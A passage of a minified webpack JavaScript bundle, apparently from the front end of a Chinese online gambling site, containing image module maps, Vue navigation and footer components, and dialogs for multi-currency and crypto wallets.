amor-ac.png":"50672","./middleAutum/glamor.png":"2c90","./middleAutum/home-ac.png":"c779","./middleAutum/home.png":"7c77","./middleAutum/islot-ac.png":"de45","./middleAutum/islot.png":"3e12","./middleAutum/lg-club-ac.png":"6d0b","./middleAutum/lg-club.png":"7763","./middleAutum/live-ac.png":"9c18","./middleAutum/live.png":"5930","./middleAutum/lottery-ac.png":"1e43","./middleAutum/lottery.png":"e0ef","./middleAutum/pointMall-ac.png":"041d","./middleAutum/pointMall.png":"a8a5","./middleAutum/poker-ac.png":"a2a6","./middleAutum/poker.png":"e2f1","./middleAutum/promo-ac.png":"a5e9","./middleAutum/promo.png":"1bdf","./middleAutum/slot-ac.png":"447b","./middleAutum/slot.png":"f9ed","./middleAutum/sports-ac.png":"9957","./middleAutum/sports.png":"9262","./poker-ac.png":"4a73","./poker.png":"e766","./slot-ac.png":"37bb","./slot.png":"717c","./sports-ac.png":"6b8a","./sports.png":"8fc1","./vipClub@3x.png":"d6a1"};function a(t){var e=i(t);return n(e)}function i(t){if(!n.o(s,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return s[t]}a.keys=function(){return Object.keys(s)},a.resolve=i,t.exports=a,a.id="4e3d"},"4f3f":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/L_5.6d53519c.svg"},"4fee":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/VIP.1d26e4e4.png"},5051:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/diamond-2.014642f6.png"},50672:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/glamor-ac.bc874d44.png"},5074:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/sports.a9ab34e6.png"},5184:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/L_7.94ff7470.svg"},"533d":function(t,e){t.exports="[data-uri]"},"53af":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/logo-right-2.b46b5878.png"},"53ca":function(t,e,n){"use strict";function s(t){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s(t)}n.d(e,"a",(function(){return s}))},"54c6":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/sports-ac.6f71ce27.png"},5536:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/islot-ac.6bca417f.png"},"56d5":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/renwu.f425df63.png"},"591c":function(t,e,n){"use strict";n("abae")},5930:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/live.b02ce3b0.png"},5995:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/glamor.841e42ef.png"},"5a94":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/L_4.43e91cb7.svg"},"5e95":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/promo.5a80600e.png"},"602c":function(t,e){t.exports="[data-uri]"},"60a6":function(t,e,n){},6297:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/fish.829e2e29.png"},"63aa":function(t,e,n){"use strict";n("bd09")},"65ba":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/PCBG_Right@3x.e8b1d3d4.png"},"688eb":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/safe_active.344878d8.png"},"68cc":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/slot-ac.0ab9ff25.png"},"69a1":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/lottery-ac.3b29b738.png"},"6a72":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/shouyibaoLogo.a44c3f1d.png"},"6aa2":function(t,e,n){"use strict";var s=function(){var t=this,e=t._self._c;return e("div",{staticClass:"routers-list"},[e("div",{staticClass:"left_box_wrap box_wrap"},[e("ul",{ref:"left_box",staticClass:"left_box"},t._l(t.listData,(function(s,a){return e("li",{key:a,ref:"leftBox_item",refInFor:!0,class:{active:t.activeName.indexOf(s.url)>-1||t.leftTab.hoverActiveName===s.url},on:{click:function(e){return t.onBeforeGoGame(s,a)},mouseover:function(e){return t.mouseOver(s.type,s.url,"left",a)},mouseleave:function(e){return t.mouseLeave(s.type,"left")}}},[t.isNewYear2025?e("i",{staticClass:"iconfont",style:{backgroundImage:`url(${n("bfd2")(`./${s.icon}${t.activeName.indexOf(s.url)>-1||t.leftTab.hoverActiveName===s.url?"-ac":""}.png`)})`}}):t.isEuropeanCup||t.isOlympic?e("i",{staticClass:"iconfont",style:{backgroundImage:`url(${n("bf4e")(`./${s.icon}${t.activeName.indexOf(s.url)>-1||t.leftTab.hoverActiveName===s.url?"-ac":""}.png`)})`}}):t.isMiddleAutumn?e("i",{staticClass:"iconfont",style:{backgroundImage:`url(${n("d4a6")(`./${s.icon}${t.activeName.indexOf(s.url)>-1||t.leftTab.hoverActiveName===s.url?"-ac":""}.png`)})`}}):e("i",{staticClass:"iconfont",style:{backgroundImage:`url(${n("4e3d")(`./${s.icon}${t.activeName.indexOf(s.url)>-1||t.leftTab.hoverActiveName===s.url?"-ac":""}.png`)})`}}),e("span",[t._v(" "+t._s(s.label)+" ")]),s.haveDrop?e("span",{staticClass:"arrow-icon"},[t.activeName.indexOf(s.url)>-1||t.leftTab.hoverActiveName===s.url?e("img",{attrs:{src:n("f247d"),alt:"",srcset:""}}):e("img",{attrs:{src:n("cf1b"),alt:"",srcset:""}})]):t._e()])})),0),e("div",{staticClass:"aa-line",class:{animate__headShake:t.leftTab.isClick,"aa-line-active":t.leftTab.urlListArr.includes(t.activeName)},style:{left:t.leftTab.aa_x+"px",width:t.leftTab.tabItemWidth+"px"}},[t.leftTab.urlListArr.includes(t.activeName)?e("img",{attrs:{src:n("cd5d"),alt:"",srcset:""}}):t._e()])])])},a=[],i=(n("14d9"),n("2f62"));const o={gameCategory:"chess-detail",name:"agstar",isInlineGame:!0},c={gameCategory:"lottery-detail",name:"AGLOT",gameCode:"lobby",isSupportVisitors:!0},r={name:"SHABA",gameCategory:"sports-detail",isSupportVisitors:!0,isInlineGame:!0};var A=n("ca00"),u=n("4c20"),l=n("6ea0"),g={name:"Routers",mixins:[u["a"]],data(){return{listData:[{label:"首页",url:"/index",icon:"home",goUrl:!0},{label:"真人游戏",url:"/casino",icon:"live",goUrl:!0,haveDrop:!0,type:"casino"},{label:"电子游戏",url:"/egame",icon:"slot",haveDrop:!0,type:"egame",goUrl:!0},{label:"捕鱼游戏",url:"/fish",icon:"fish",haveDrop:!0,type:"fish",goUrl:!0},{label:"iSlot老虎机",url:"/islotIntro",icon:"islot",haveDrop:!0,type:"islot",goUrl:!0},Object.assign({},r,{label:"体育电竞",url:"/sports",icon:"sports",haveDrop:!0,type:"sport",goUrl:!0}),Object.assign({},o,{label:"棋牌游戏",url:"/game/load?gameProvider=WALI",icon:"poker",haveDrop:!0,type:"chess",goUrl:!0,newWindow:!0}),Object.assign({},c,{label:"彩票游戏",url:"/game/load?gameProvider=AGLOT",icon:"lottery",haveDrop:!0,type:"lottery",goUrl:!0,newWindow:!0})],rightList:[{label:"VIP",url:"/vipBenefit",icon:"VIP"},{label:"优惠",url:"/promo",icon:"promo"},{label:"商城",url:"/pointsMall",icon:"pointMall"},{label:"风采",url:"/j9history",icon:"glamor",type:"brand"},{label:"老哥俱乐部",url:"lgClub",icon:"lg-club"}],activeName:"/index",canShow:!0,timer:null,leftTab:{aa_x:0,tabItemWidth:0,tabItemMarginRight:0,count:0,isClick:!1,animateTimer:null,curActiveTabItemIndex:0,hoverActiveName:"",urlListArr:[],activeIndex:0},rightTab:{aa_x:0,tabItemWidth:0,tabItemMarginRight:0,count:0,isClick:!1,animateTimer:null,curActiveTabItemIndex:0,hoverActiveName:"",urlListArr:[],activeIndex:0},init:!1}},computed:{...Object(i["c"])(["isLogin","loginName"]),...Object(i["e"])(["showHeaderMenuDown","headerDownType","initData"])},watch:{$route:{handler(t,e){this.activeName=t.path,this.leftTab.hoverActiveName="",this.init&&(this.listData.find(e=>e.url==t.path)?this.animateClick(this.listData.findIndex(e=>e.url==t.path)):this.animateClick(this.rightList.findIndex(e=>e.url==t.path),"right"))},immediate:!0},showHeaderMenuDown(t){t||setTimeout(()=>{this.showHeaderMenuDown||(this["leftTab"].hoverActiveName="",this.animateInit("left"))},0)}},mounted(){this.animateInit("left"),this.init=!0},beforeDestroy(){clearInterval(this.timer)},methods:{...Object(i["d"])(["SET_SHOW_HEADER_MUNE_DOWN"]),goPage(t,e){if("lgClub"===t){let t=this.initData["club_pc_domain"].split(",")[0],e=Object(A["i"])(),n=window.location.protocol;"localhost"===e||"h86pc.com"===e||Object(A["o"])()||(t=n+"//lgclub."+e),this.goToPath(t,"_blank",!0)}else this.animateClick(e,"right"),this.$router.push(t)},mouseOver(t,e,n,s){this[n+"Tab"].hoverActiveName=e,t&&this.SET_SHOW_HEADER_MUNE_DOWN({showHeaderMenuDown:!0,headerDownType:t}),this.animateClick(s)},mouseLeave(t,e){t&&this.SET_SHOW_HEADER_MUNE_DOWN({showHeaderMenuDown:!1,headerDownType:t}),setTimeout(()=>{this.showHeaderMenuDown||(this.animateInit("left"),this[e+"Tab"].hoverActiveName="")},50)},onBeforeGoGame(t,e){if(["sport"].includes(t.type)||this.animateClick(e),this.SET_SHOW_HEADER_MUNE_DOWN({showHeaderMenuDown:!1,headerDownType:this.headerDownType}),t.goUrl){if("/game/load"===Object(A["g"])(t.url)){const e={gameId:Object(l["b"])("gameId",t.url),gameProvider:Object(l["b"])("gameProvider",t.url),gameType:Object(l["b"])("gameType",t.url)};return!e.gameId&&delete e.gameId,!e.gameType&&delete e.gameType,void this.$playGame(e)}t.newWindow?window.open(t.url,"_blank"):this.$router.push(t.url)}else t.goGame},jumpLgClub(){},animateInit(t){this.$nextTick(()=>{var e;const n=this.$refs[t+"Box_item"][0];this[t+"Tab"].tabItemMarginRight=Number(getComputedStyle(n).marginRight.split("px")[0]);const s="left"===t?this.listData:this.rightList;s.forEach(e=>{this[t+"Tab"].urlListArr.push(null===e||void 0===e?void 0:e.url)}),this[t+"Tab"].curActiveTabItemIndex=null===(e=this[t+"Tab"])||void 0===e?void 0:e.urlListArr.indexOf(this.activeName),this[t+"Tab"].urlListArr.includes(this.activeName)&&this.animateClick(this[t+"Tab"].curActiveTabItemIndex,t)})},async animateClick(t,e="left"){const n=this.handleMouver(t,e);if(null===n)return;if("left"===e){this.leftTab.aa_x=n;const s=this.$refs[e+"Box_item"][t];s&&(this[e+"Tab"].tabItemWidth=s.clientWidth)}clearTimeout(this.timer),clearTimeout(this[e+"Tab"].animateTimer),await this.$nextTick(),this[e+"Tab"].aa_x=this.handleMouver(t,e);const s=this.$refs[e+"Box_item"][t];s&&(this[e+"Tab"].tabItemWidth=s.clientWidth),this.timer=setTimeout(()=>{this[e+"Tab"].isClick=!0},250),this[e+"Tab"].animateTimer=setTimeout(()=>{this[e+"Tab"].isClick=!1},500)},handleMouver(t,e){const n=this.$refs[e+"_box"];if(!n)return null;const s=n.children;return!s||t<0||t>=s.length?null:s[t].offsetLeft}}},p=g,d=(n("069b"),n("2877")),f=Object(d["a"])(p,s,a,!1,null,"2cbea76c",null);e["a"]=f.exports},"6b0d":function(t,e){t.exports="[data-uri]"},"6b12":function(t,e,n){"use strict";n("6e34")},"6b8a":function(t,e){t.exports="[data-uri]"},"6d0b":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/lg-club-ac.471c71cf.png"},"6de5":function(t,e,n){var s={"./avatar-1.png":"4b68","./avatar-2.png":"a5f1","./avatar-3.png":"8f06","./avatar-4.png":"cd9b","./avatar-5.png":"7074"};function a(t){var e=i(t);return n(e)}function i(t){if(!n.o(s,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return s[t]}a.keys=function(){return Object.keys(s)},a.resolve=i,t.exports=a,a.id="6de5"},"6e34":function(t,e,n){},"6ef1":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/VIP.8fee6db9.png"},"6eff":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/pointMall.e98a82c6.png"},7002:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/islot.54e59125.png"},7004:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/fish.5aa46a2b.png"},7074:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/avatar-5.065eef7f.png"},"710e":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/live-ac.d74f2be5.png"},"717c":function(t,e){t.exports="[data-uri]"},"72aa":function(t,e){t.exports="[data-uri]"},7401:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/jilu_active.dfcbb1b3.png"},"74d9":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/slot-ac.d1593bde.png"},"74f0":function(t,e,n){},7677:function(t,e,n){"use strict";n.d(e,"a",(function(){return i}));var s=n("fd3a"),a=n("8c86");function i(t,e){Object(a["a"])(2,arguments);var n=Object(s["a"])(t),i=Object(s["a"])(e);return n.getTime()<i.getTime()}},"76e4":function(t,e,n){"use strict";var s=function(){var t=this,e=t._self._c;return e("div",{staticClass:"walletIntro"},[e("CommonDialog",{ref:"commonDialog"},[e("div",{staticClass:"leave_dialog_wrapper",attrs:{slot:"content"},slot:"content"},[e("div",{staticClass:"notice_content"},[e("div",{staticClass:"intro"},[e("p",{staticClass:"intro_txt"},[t._v(" 1. 点击钱包进行切换，选中钱包将默认为游戏钱包 ")]),e("p",{staticClass:"intro_txt"},[t._v(" 2. 网站活动资格计算的 CN 代币，将按下方比例换算 ")]),e("p",{staticClass:"intro_txt"},[t._v(" 3. 每个货币将按网站定义的比例换算游戏代币，如下： ")])]),e("div",{staticClass:"navs_switch"},t._l(t.navs,(function(n,s){return e("div",{key:s,class:{active:s===t.tabsIndex},on:{click:function(e){t.tabsIndex=s}}},[e("span",[t._v(t._s(n))])])})),0),e("div",{staticClass:"currency_list"},t._l(t.currencyRate,(function(n,s){return e("div",{key:s,staticClass:"currency_list_item"},[e("div",{staticClass:"item_svg"},[e("svg-icon",{attrs:{"icon-class":n.srcCurrency,"class-name":"currency_icon"}}),e("span",[t._v("1 "+t._s(n.srcCurrency))])],1),0===t.tabsIndex?e("div",[t._v(" "+t._s(t._f("amountFormatNumber")(n.usdtRate,"USDT"))+" USDT-"+t._s(n.srcCurrency)+" ")]):e("div",[t._v(" "+t._s(t._f("amountFormatNumber")(n.cnyRate,"CNY"))+" CN-"+t._s(n.srcCurrency)+" ")])])})),0)])])])],1)},a=[],i=n("7690"),o=n("2f62"),c={components:{CommonDialog:i["a"]},props:{},data(){return{tabsIndex:0,navs:["USDT","CN"],showDialog:!1}},computed:{...Object(o["e"])(["currencyRate"])},watch:{},methods:{onShow(){this.$refs.commonDialog.onShow({width:"400px",title:"钱包说明",cancelText:"我知道了"})}}},r=c,A=(n("1ff0"),n("2877")),u=Object(A["a"])(r,s,a,!1,null,"27941dcc",null);e["a"]=u.exports},"76f8":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/注册首页@3x.e09f3c67.png"},"774b":function(t,e,n){},7763:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/lg-club.45e5639a.png"},"77c1":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/PC首页@3x.db8f5b27.png"},"7a7a":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/lottery.a9586fc6.png"},"7c77":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/home.c9fbb61a.png"},"7df8":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/olympic.e17ee778.png"},"7e85":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/alarm-animation.0c7ecb74.svg"},"80de":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/L_6.43fda4df.svg"},"824c":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/sellcoin_active.232168b3.png"},"83f1":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/home.55f11759.png"},8722:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/qianbao_active.baf1546a.png"},"87de":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/safe.278eda9f.png"},8801:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/glamor-ac.77a838db.png"},"88a9":function(t,e){t.exports="[data-uri]"},"891c":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/lottery-ac.b53dc640.png"},"8c86":function(t,e,n){"use strict";function s(t,e){if(e.length<t)throw new TypeError(t+" argument"+(t>1?"s":"")+" required, but only "+e.length+" present")}n.d(e,"a",(function(){return s}))},"8e14":function(t,e){t.exports="[data-uri]"},"8e5a":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/J9-heying.a3fb938f.png"},"8e60":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/glamor-ac.e68e087e.png"},"8ee7":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/diamond-3.aa50fae0.png"},"8f06":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/avatar-3.bc4cbccf.png"},"8fc1":function(t,e){t.exports="[data-uri]"},"924b":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/sports-ac.f16724b0.png"},9262:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/sports.e73a415d.png"},"9892e":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/Gift.207cad05.svg"},9957:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/sports-ac.8620c6a8.png"},"99ce":function(t,e){t.exports="[data-uri]"},"9ac5":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/middleAutumn.95a22c4b.png"},"9c18":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/live-ac.42953724.png"},"9d80":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/fish.cd68cd55.png"},"9f3f":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/live-ac.c033d69b.png"},"9fe9":function(t,e,n){"use strict";n("14d9");var s=function(){var t=this,e=t._self._c;return e("div",{staticClass:"footer_wrap"},[e("div",{staticClass:"footer-box"},[e("div",{},[e("div",{staticClass:"title"},[t._v("合作伙伴")]),e("div",{staticClass:"bottom-box"},[e("ImageCdn",{staticClass:"cursor",staticStyle:{height:"40px"},attrs:{src:n("f70d"),alt:""},on:{click:function(e){return t.toFiba()}}}),e("ImageCdn",{staticStyle:{height:"100%"},attrs:{src:n("1e52"),alt:""},on:{click:function(e){return t.toISlot()}}})],1)]),e("div",{},[e("div",{staticClass:"title"},[t._v("关于我们")]),e("div",{staticClass:"bottom-box connect"},t._l(t.contactList,(function(n,s){return e("a",{key:s,attrs:{href:n.link,target:"_blank"}},[e("ImageCdn",{attrs:{src:t.$webpHandle(n.src.path),alt:""}})],1)})),0)]),e("div",[e("div",{staticClass:"title"},[t._v("J9九游会")]),e("div",{staticClass:"bottom-box text"},[e("span",{on:{click:function(e){return t.$router.push("/download")}}},[t._v("APP下载")]),e("span",{on:{click:function(e){return t.$router.push("/j9history")}}},[t._v("九游风采")]),e("span",{on:{click:function(e){return t.$router.push("/About")}}},[t._v("关于我们")]),e("span",{on:{click:function(e){return t.$router.push("/Help")}}},[t._v("帮助中心")]),e("ImageCdn",{staticStyle:{height:"100%"},attrs:{src:n("8e5a"),alt:""},on:{click:function(e){return t.$router.push("/operations")}}})],1)])]),e("p",{staticClass:"bottom"},[t._v("copyright © "+t._s(t.curYear)+" J9集团版权所有")])])},a=[],i=(n("a7a3"),n("2f62")),o=n("0653"),c={components:{ImageCdn:o["a"]},data(){return{contactList:[],curYear:(new Date).getFullYear()}},computed:{...Object(i["c"])(["isLogin"])},mounted(){this.$api.getWmsFormData("wms-form-footerIcon").then(({status:t,data:e})=>{200===t&&e&&(this.contactList=e)})},methods:{toFiba(){window.open(`/brand/FIBA/index.html?login=${this.isLogin}&PId=8`,"_blank")},toISlot(){window.open("/islotTopic","_blank")}}},r=c,A=(n("bc39"),n("2877")),u=Object(A["a"])(r,s,a,!1,null,"701ef122",null);e["a"]=u.exports},a2a6:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/poker-ac.ebed3970.png"},a5e9:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/promo-ac.f22fc75b.png"},a5f1:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/avatar-2.b72c52e0.png"},a74a:function(t,e){t.exports="[data-uri]"},a8a5:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/pointMall.daef2ee6.png"},a985:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/home.a512314c.png"},aaaa:function(t,e,n){"use strict";var s=n("2f62"),a=n("be3d");n("c1df");e["a"]={data(){return{}},computed:{...Object(s["c"])(["isLogin","loginUiCurrency","initData"])},methods:{...Object(s["b"])(["queryWallets"]),checkGameFlmFunc(t,e,n){let s={walletCurrency:this.loginUiCurrency,gameCode:a["a"][t].code};this.$api.checkGameFlm(s).then(({head:t,body:s})=>{!s||null!==s&&void 0!==s&&s.check?e(n):this.$dialog.show({title:"温馨提示",content:`此游戏不支持${s.name}，是否扣除${s.name}金额${s.amount}元`,cancelText:"取消",confirmText:"确定",confirmCallBack:()=>{this.$dialog.hide(),this.toPayBack(s,e,n)}})})},toPayBack(t,e,n){this.$api.payMoneyBack({loanReqId:t.requestId,currency:this.loginUiCurrency,repaymentAmount:t.amount}).then(s=>{"0000"==s.head.errCode?(this.$message({message:t.name+"还款成功",type:"success"}),this.queryWallets({flag:1}),e(n),this.$dialog.hide()):this.$message({message:t.name+"还款失败",type:"error"})})}}}},abae:function(t,e,n){},ac62:function(t,e,n){"use strict";n("3ca2")},acb8:function(t,e){t.exports="[data-uri]"},ad13:function(t,e){t.exports="[data-uri]"},ad8f:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/VIP-ac.d3506f01.png"},add4:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/xiaoxi_active.58765bcf.png"},afa3:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/L_2.74d4901e.svg"},b28d:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/slot.3a9baf37.png"},b510:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/poker-ac.baf371b1.png"},b5ac:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/sports.eca8c7d7.png"},b5e7:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/glamor.8aac3592.png"},b612:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/pointMall.1e337972.png"},b651:function(t,e){t.exports="[data-uri]"},b6a1d:function(t,e,n){"use strict";n("74f0")},b713:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/avatar.2fd95c7f.png"},b74c:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/glamor-ac.cb2dd134.png"},babc:function(t,e,n){"use strict";var s=function(){var t=this,e=t._self._c;return e("div",{staticClass:"walletIntro"},[e("CommonDialog",{ref:"commonDialog"},[e("div",{staticClass:"content",attrs:{slot:"content"},slot:"content"},[e("div",{staticClass:"currency_list"},t._l(t.wallets,(function(n,s){return e("div",{key:s,staticClass:"currency_list_item",class:{selected:t.walletStatus[n.currency],disabled:t.selectedHide&&Number(n.withdrawAmount)<=0},on:{click:function(e){return t.handleSelect(n.currency)}}},[e("div",[e("svg-icon",{attrs:{"icon-class":n.currency,"class-name":"currency_icon"}}),e("span",[t._v(t._s(n.currency))])],1),e("p",[t._v(t._s(t._f("amountFormatNumber")(n.withdrawAmount,n.currency)))])])})),0),e("div",{staticClass:"selet_box"},[e("div",{staticClass:"selet_box_item"},[e("span",[t._v("全选")]),e("el-switch",{attrs:{"active-color":"#E2B271","inactive-color":"#78788052"},on:{change:t.handleSelectAll},model:{value:t.isAll,callback:function(e){t.isAll=e},expression:"isAll"}})],1),e("div",{staticClass:"selet_box_item"},[e("span",[t._v("隐藏0余额")]),e("el-switch",{attrs:{"active-color":"#E2B271","inactive-color":"#78788052"},on:{change:t.handleselectedHide},model:{value:t.selectedHide,callback:function(e){t.selectedHide=e},expression:"selectedHide"}})],1)])]),e("div",{staticClass:"buttons",attrs:{slot:"buttons"},slot:"buttons"},[e("t-button",{staticClass:"submit_button",on:{click:t.handleSave}},[t._v(" 保存 ")])],1)])],1)},a=[],i=n("7690"),o=n("2f62"),c=n("d846"),r={components:{CommonDialog:i["a"]},props:{},data(){return{walletStatus:{CNY:!1,USDT:!1,BNB:!1,BTC:!1,DOGE:!1,ETH:!1,TRX:!1,USDC:!1,XRP:!1},selectedHide:!1,showDialog:!1}},computed:{...Object(o["e"])(["wallets","walletsVisible"]),...Object(o["c"])(["loginUiCurrency"]),isAll:{get(){let t=!0;return Object.values(this.walletStatus).forEach(e=>{t=e&&t}),t},set(t){return t}}},watch:{walletsVisible(t,e){t&&t.forEach(t=>{this.walletStatus[t.currency]=t.showFlag})}},methods:{...Object(o["b"])(["switchCurrency","queryWallets"]),async onShow(){await this.queryFrontData(!0),this.$refs.commonDialog.onShow({width:"375px",title:"钱包设置",cancelText:"保存"})},onClose(){this.$refs.commonDialog.onClose()},handleSelectAll(t){let e=!0;Object.values(this.walletStatus).forEach(t=>{e=t&&e}),e?this.walletStatus={CNY:!0,USDT:!0,BNB:!1,BTC:!1,DOGE:!1,ETH:!1,TRX:!1,USDC:!1,XRP:!1}:Object.keys(this.walletStatus).forEach(t=>{this.walletStatus[t]=!e})},async queryFrontData(t,e){const{head:n,body:s}=await this.$api.queryFrontData({query:t,flag:e});"0000"===n.errCode&&(this.selectedHide="1"===s)},async handleSave(){const t=Object.keys(this.walletStatus).filter(t=>this.walletStatus[t]),e=t.sort((t,e)=>{const n=c["a"];return n.indexOf(t)-n.indexOf(e)});this.walletStatus[this.loginUiCurrency]||await this.switchCurrency({currency:e[0],type:1,isNeedLoading:!0}),await this.switchCurrency({currency:t.join(),isNeedLoading:!0,type:2}),await this.queryFrontData(!1,this.selectedHide?"1":"0"),this.queryWallets(),this.onClose()},handleselectedHide(t){this.selectedHide=t},handleSelect(t){Object.values(this.walletStatus).filter(t=>t).length<=1&&this.walletStatus[t]?this.$message.error("需选择至少一个钱包"):this.walletStatus[t]=!this.walletStatus[t]}}},A=r,u=(n("63aa"),n("2877")),l=Object(u["a"])(A,s,a,!1,null,"198d6f64",null);e["a"]=l.exports},bc39:function(t,e,n){"use strict";n("774b")},bd09:function(t,e,n){},bd65:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/islot-ac.1f91f76d.png"},bd7e:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/trading_active.69ec2034.png"},bdd8:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/lottery.94506607.png"},bf4e:function(t,e,n){var s={"./Avatar@3x.png":"bf96","./PCBG_Left@3x.png":"295a","./PCBG_Right@3x.png":"65ba","./PC登录注册弹窗.png":"004b3","./PC首页@3x.png":"77c1","./VIP-ac.png":"0b5d","./VIP.png":"d60f","./fish-ac.png":"c5bf","./fish.png":"7004","./glamor-ac.png":"b74c","./glamor.png":"b5e7","./home-ac.png":"eb91","./home.png":"a985","./islot-ac.png":"bd65","./islot.png":"1c79","./lg-club-ac.png":"ffa2","./lg-club.png":"fc7d","./live-ac.png":"fba2","./live.png":"161a","./lottery-ac.png":"acb8","./lottery.png":"bdd8","./pointMall-ac.png":"01ba","./pointMall.png":"b612","./poker-ac.png":"f4bf","./poker.png":"f93c","./promo-ac.png":"fda9","./promo.png":"411a","./slot-ac.png":"74d9","./slot.png":"11fd","./sports-ac.png":"54c6","./sports.png":"d053","./注册首页@3x.png":"76f8","./登录首页@3x.png":"3e33"};function a(t){var e=i(t);return n(e)}function i(t){if(!n.o(s,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return s[t]}a.keys=function(){return Object.keys(s)},a.resolve=i,t.exports=a,a.id="bf4e"},bf96:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/Avatar@3x.e17ee778.png"},bfd2:function(t,e,n){var s={"./VIP-ac.png":"ad8f","./VIP.png":"6ef1","./fish-ac.png":"36b5","./fish.png":"1077","./glamor-ac.png":"8e60","./glamor.png":"df4c","./home-ac.png":"1559","./home.png":"e4a5","./islot-ac.png":"5536","./islot.png":"dc25","./lg-club-ac.png":"f363","./lg-club.png":"3891","./live-ac.png":"9f3f","./live.png":"d842","./lottery-ac.png":"891c","./lottery.png":"7a7a","./pointMall-ac.png":"ef39","./pointMall.png":"1d3e","./poker-ac.png":"b510","./poker.png":"04fd","./promo-ac.png":"fd7b","./promo.png":"30d2","./slot-ac.png":"68cc","./slot.png":"e9c2","./sports-ac.png":"924b","./sports.png":"b5ac"};function a(t){var e=i(t);return n(e)}function i(t){if(!n.o(s,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return s[t]}a.keys=function(){return Object.keys(s)},a.resolve=i,t.exports=a,a.id="bfd2"},bff7:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/xima.c842e2f4.png"},c5bc:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/VIP-ac.ebc99256.png"},c5bf:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/fish-ac.ac0f5c4c.png"},c6c8:function(t,e,n){"use 